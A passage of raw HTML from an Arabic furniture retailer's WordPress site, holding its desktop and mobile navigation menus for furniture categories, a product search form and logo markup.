</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1853 item-level-0 item-design-dropdown"><a href="#" class="item-link">غرف سفرة</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4794 item-level-1"><a href="https://almoatazalmoriah.com/diningroom-modern/" class="item-link">غرفة سفرة مودرن</a></li>
	<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795 item-level-1"><a href="https://almoatazalmoriah.com/diningroom-classic/" class="item-link">غرفة سفرة كلاسيك</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1852 item-level-0 item-design-dropdown"><a href="#" class="item-link">صالون</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7840 item-level-1"><a href="https://almoatazalmoriah.com/salon-modern/" class="item-link">صالون مودرن</a></li>
	<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7841 item-level-1"><a href="https://almoatazalmoriah.com/salon-classic/" class="item-link">صالون كلاسيك</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1851 item-level-0 item-design-dropdown"><a href="#" class="item-link">غرف نوم</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-youth/" class="item-link">غرف نوم شبابى</a></li>
	<li id="menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7838 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-classic/" class="item-link">غرف نوم كلاسيك</a></li>
	<li id="menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7839 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-modern/" class="item-link">غرف نوم مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-8057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8057 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/offices/" class="item-link">مكاتب</a></li>
<li id="menu-item-8058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/shazlong/" class="item-link">شيزلونجات</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/hotels/" class="item-link">فنادق</a></li>
</ul></div>                    </div>
				            </div>
            <div class="et_b-tab-content "
                 data-tab-name="menu_2">
				                <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                     data-title="قائمة">
					<div class="menu-main-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1046 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/" class="item-link">الرئيسية</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/about-us/" class="item-link">عن الشركة</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/contact-us/" class="item-link">تواصل معنا</a></li>
</ul></div>                </div>
			            </div>
			</div>            </div>
        </div>
	</div>


<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content- et_element-top-level et-content-dropdown" >
	        <span class="flex et_b_search-icon ">
            <span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></span>        </span>
		
	    
        <form action="https://almoatazalmoriah.com/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-icon  et-mini-content" method="get">
			
                <div class="input-row flex align-items-center " data-search-mode="dark">
                    					<select style="width: 100%; max-width: calc(122px + 1.4em)"  name='product_cat' id='product_cat-977' class='postform'>
	<option value='0' selected='selected'>جميع الفئات</option>
	<option class="level-0" value="livingroom-modern">أنترية مودرن</option>
	<option class="level-0" value="antiques">أنتيكات</option>
	<option class="level-0" value="corner">ركنــة</option>
	<option class="level-0" value="shazlong">شيزلونجات</option>
	<option class="level-0" value="salon-steel">صالون كلاسيك</option>
	<option class="level-0" value="salon-modern">صالون مودرن</option>
	<option class="level-0" value="diningroom-steel">غرف سفرة كلاسيك</option>
	<option class="level-0" value="diningroom-modern">غرف سفرة مودرن</option>
	<option class="level-0" value="bedroom-youth">غرف نوم شبابى</option>
	<option class="level-0" value="bedroom-steel">غرف نوم كلاسيك</option>
	<option class="level-0" value="bedroom-modern">غرف نوم مودرن</option>
	<option class="level-0" value="%d9%81%d8%b1%d8%b4-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82">فرش الفنادق</option>
	<option class="level-0" value="hotels">فنادق</option>
	<option class="level-0" value="console">كنسولات</option>
	<option class="level-0" value="office">مكاتب</option>
	<option class="level-0" value="library">مكتبات</option>
	<option class="level-0" value="library-modern">مكتبات مودرن</option>
</select>
                    <label class="screen-reader-text" for="et_b-header-search-input-87">إدخال البحث</label>
                    <input type="text" value=""
                           placeholder="بحث..." autocomplete="off" class="form-control" id="et_b-header-search-input-87" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="&quot;بحث&quot; الزر">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">بحث</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="أسفل الرأس">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-menu header-main-menu2 flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-1" class="menu"><li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/antikat/" class="item-link">أنتيكات</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2941 item-level-0 item-design-dropdown"><a href="#" class="item-link">مكتبات<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749 item-level-1"><a href="https://almoatazalmoriah.com/classic-library/" class="item-link">مكتبات كلاسيك</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748 item-level-1"><a href="https://almoatazalmoriah.com/library-modern/" class="item-link">مكتبات مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/console/" class="item-link">كنسولات</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/corner/" class="item-link">ركنــة</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1854 item-level-0 item-design-dropdown"><a href="#" class="item-link">أنترية<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959 item-level-1"><a href="https://almoatazalmoriah.com/antrih-classic/" class="item-link">انترية كلاسيك</a></li>
	<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960 item-level-1"><a href="https://almoatazalmoriah.com/antrih-modern/" class="item-link">انترية مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1853 item-level-0 item-design-dropdown"><a href="#" class="item-link">غرف سفرة<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4794 item-level-1"><a href="https://almoatazalmoriah.com/diningroom-modern/" class="item-link">غرفة سفرة مودرن</a></li>
	<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795 item-level-1"><a href="https://almoatazalmoriah.com/diningroom-classic/" class="item-link">غرفة سفرة كلاسيك</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1852 item-level-0 item-design-dropdown"><a href="#" class="item-link">صالون<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7840 item-level-1"><a href="https://almoatazalmoriah.com/salon-modern/" class="item-link">صالون مودرن</a></li>
	<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7841 item-level-1"><a href="https://almoatazalmoriah.com/salon-classic/" class="item-link">صالون كلاسيك</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1851 item-level-0 item-design-dropdown"><a href="#" class="item-link">غرف نوم<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-youth/" class="item-link">غرف نوم شبابى</a></li>
	<li id="menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7838 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-classic/" class="item-link">غرف نوم كلاسيك</a></li>
	<li id="menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7839 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-modern/" class="item-link">غرف نوم مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-8057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8057 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/offices/" class="item-link">مكاتب</a></li>
<li id="menu-item-8058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/shazlong/" class="item-link">شيزلونجات</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/hotels/" class="item-link">فنادق</a></li>
</ul></div></div>

        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="رأس الرئيسي">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://almoatazalmoriah.com">
            <span><img width="268" height="50" src="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black.png" class="et_b_header-logo-img" alt="" srcset="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo-1.png " 2x decoding="async" /></span><span class="fixed"><img width="268" height="50" src="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black.png 268w, https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black-1x1.png 1w, https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black-10x2.png 10w" sizes="(max-width: 268px) 100vw, 268px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-4 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-3mDld {
                    --connect-block-space: 0px;
                    margin: 0 -0px;
                }
                .et_element.connect-block-element-3mDld > div,
                .et_element.connect-block-element-3mDld > form.cart,
                .et_element.connect-block-element-3mDld > .price {
                    margin: 0 0px;
                }
                                    .et_element.connect-block-element-3mDld > .et_b_header-widget > div, 
                    .et_element.connect-block-element-3mDld > .et_b_header-widget > ul {
                        margin-left: 0px;
                        margin-right: 0px;
                    }
                    .et_element.connect-block-element-3mDld .widget_nav_menu .menu > li > a {
                        margin: 0 0px                    }
/*                    .et_element.connect-block-element-3mDld .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 0px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-3mDld align-items-center justify-content-end">

<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://almoatazalmoriah.com">
            <span class="fixed"><img width="268" height="50" src="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black.png 268w, https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black-1x1.png 1w, https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black-10x2.png 10w" sizes="(max-width: 268px) 100vw, 268px" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://almoatazalmoriah.com/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-10">إدخال البحث</label>
                    <input type="text" value=""
                           placeholder="بحث..." autocomplete="off" class="form-control" id="et_b-header-search-input-10" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="&quot;بحث&quot; الزر">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">بحث</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
<div class="et_b-tabs-wrapper">        <div class="et_b-tabs">
			                <span class="et-tab active"
                      data-tab="menu">
                        قائمة                    </span>
			            <span class="et-tab "
                  data-tab="menu_2">
                    عن المعتز                </span>
			        </div>
		            <div class="et_b-tab-content active"
                 data-tab-name="menu">
				                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="قائمة">
						<div class="menu-main-container"><ul id="menu-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-2" class="menu"><li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/antikat/" class="item-link">أنتيكات</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2941 item-level-0 item-design-dropdown"><a href="#" class="item-link">مكتبات</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749 item-level-1"><a href="https://almoatazalmoriah.com/classic-library/" class="item-link">مكتبات كلاسيك</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748 item-level-1"><a href="https://almoatazalmoriah.com/library-modern/" class="item-link">مكتبات مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/console/" class="item-link">كنسولات</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/corner/" class="item-link">ركنــة</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1854 item-level-0 item-design-dropdown"><a href="#" class="item-link">أنترية</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959 item-level-1"><a href="https://almoatazalmoriah.com/antrih-classic/" class="item-link">انترية كلاسيك</a></li>
	<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960 item-level-1"><a href="https://almoatazalmoriah.com/antrih-modern/" class="item-link">انترية مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1853 item-level-0 item-design-dropdown"><a href="#" class="item-link">غرف سفرة</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4794 item-level-1"><a href="https://almoatazalmoriah.com/diningroom-modern/" class="item-link">غرفة سفرة مودرن</a></li>
	<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795 item-level-1"><a href="https://almoatazalmoriah.com/diningroom-classic/" class="item-link">غرفة سفرة كلاسيك</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1852 item-level-0 item-design-dropdown"><a href="#" class="item-link">صالون</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7840 item-level-1"><a href="https://almoatazalmoriah.com/salon-modern/" class="item-link">صالون مودرن</a></li>
	<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7841 item-level-1"><a href="https://almoatazalmoriah.com/salon-classic/" class="item-link">صالون كلاسيك</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1851 item-level-0 item-design-dropdown"><a href="#" class="item-link">غرف نوم</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-youth/" class="item-link">غرف نوم شبابى</a></li>
	<li id="menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7838 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-classic/" class="item-link">غرف نوم كلاسيك</a></li>
	<li id="menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7839 item-level-1"><a href="https://almoatazalmoriah.com/bedroom-modern/" class="item-link">غرف نوم مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-8057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8057 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/offices/" class="item-link">مكاتب</a></li>
<li id="menu-item-8058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/shazlong/" class="item-link">شيزلونجات</a></li>
